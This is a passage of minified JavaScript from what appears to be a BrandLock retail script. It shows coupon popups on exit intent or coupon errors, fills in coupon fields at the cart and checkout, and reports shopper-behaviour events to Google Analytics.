.bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),y.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),y.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),y.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),y.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(y.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return y.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;y.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),j.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!y.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&y.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),j.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),j.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),y.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&y.wcrc_hit_count<20&&(n(),y.wcrc_hit_count++,""!=(e=""!=(e=j.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),j.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||y.tiactive||(y.tiactive=!0,n=setInterval(function(){var e={},o=j.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=j.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),y.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&651<t.et&&!y.isMobile||t.et&&467<t.et&&y.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=y.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),j.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=j.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||y.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,y.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(j.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):j.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(y.coupon_to_be_applied=j.session.getItem("blpromo"),!y.coupon_to_be_applied||!N.isPromoAvb||y.ppeActivePromo&&"undefined"!=y.ppeActivePromo||(N.applyC(y.coupon_to_be_applied),y.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),y.ppeActivePromo&&"undefined"!=y.ppeActivePromo&&y.coupon_to_be_applied&&""!=y.coupon_to_be_applied)if(N.isPromoAvb){if(!y.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(y.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!y.isMobile){if(N.applyC(y.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo))}},init:function(){var e;y.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=y.shield.active&&!y.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=j.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(y.shield.active="ON"==o||!0===o,y.b=y.shield.active?"PG":"CG",e%2==0&&y.shield.active&&x.shield.bot.active?Y():Y("y"),y.lazy=x.shield.lazy,y.lazy&&(x.observe.scriptsBefore=!0,y.__blka_m?(y.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),y.bid=e),y.shield.cashback=!1,y.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),y.shield.cashbackAB&&null!==y.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==y.shield.cashbackAB&&null!==y.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=y.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=y.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new 